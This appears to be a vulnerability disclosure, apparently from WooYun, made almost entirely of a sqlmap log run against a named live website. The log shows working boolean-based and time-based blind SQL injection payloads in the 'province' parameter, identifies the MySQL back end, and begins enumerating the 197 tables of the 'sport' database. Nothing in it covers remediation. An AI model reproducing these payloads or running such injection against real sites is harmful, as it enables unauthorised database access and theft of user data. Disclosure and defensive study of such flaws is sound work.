 [root@Hacker~]# Sqlmap Sqlmap -u "http://circle.51yund.com/tree/donateTop?top_type=city&is_share=true&order_type=distance&province=江苏省" -D sport -
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
[*] starting at 09:03:54
[09:03:54] [INFO] resuming back-end DBMS 'mysql'
[09:03:54] [INFO] testing connection to the target URL
[09:03:54] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org/issue1602). All unhandled oc
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: province
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: top_type=city&is_share=true&order_type=distance&province=???' AND 6787=6787 AND 'oXfA'='oXfA
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: top_type=city&is_share=true&order_type=distance&province=???' AND SLEEP(5) AND 'vasu'='vasu
---
[09:03:54] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[09:03:54] [INFO] fetching tables for database: 'sport'
[09:03:54] [INFO] fetching number of tables for database 'sport'
[09:03:54] [INFO] retrieved:
[09:03:54] [WARNING] reflective value(s) found and filtering out
197
[09:04:11] [INFO] retrieving the length of query output
[09:04:11] [INFO] retrieved: 24
[09:04:32] [INFO] retrieved: activity_ads_for_web_new
[09:04:32] [INFO] retrieving the length of query output
[09:04:32] [INFO] retrieved: 18
[09:04:43] [INFO] retrieved: activity_feed_info
[09:04:44] [INFO] retrieving the length of query output
www.wooyun.org